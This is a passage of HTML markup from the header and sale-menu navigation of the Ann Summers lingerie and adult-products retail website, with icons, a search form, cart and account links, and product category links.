<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sale/" id="sale"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sale
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sale">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/all-sale/" id="sale-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sale
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/lingerie/" id="sale-lingerie-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/sex-toys/" id="sale-sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/erotic/" id="sale-lingerie-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bras/" id="sale-lingerie-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bodies/" id="sale-lingerie-salebodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/vibrators/" id="sale-sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/knickers-thongs/" id="sale-lingerie-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/sex-toys-for-couples/" id="sale-sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/clothing-1/" id="sale-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/nightwear/" id="sale-lingerie-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/crotchless-lingerie/" id="sale-lingerie-crotchless" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/male-sex-toys/" id="sale-sex-toys-male" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bondage/" id="sale-bondage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/hosiery-suspenders/" id="sale-lingerie-hosiery" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hosiery &amp; Suspenders
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/fancy-dress/" id="sale-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        ul[aria-label="sale"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sale"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}.menu-toggleable-left .navbar__menu--banner.dropdown{z-index:2;}
    </style>
     <a href="https://www.annsummers.com/sale/all-sale/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
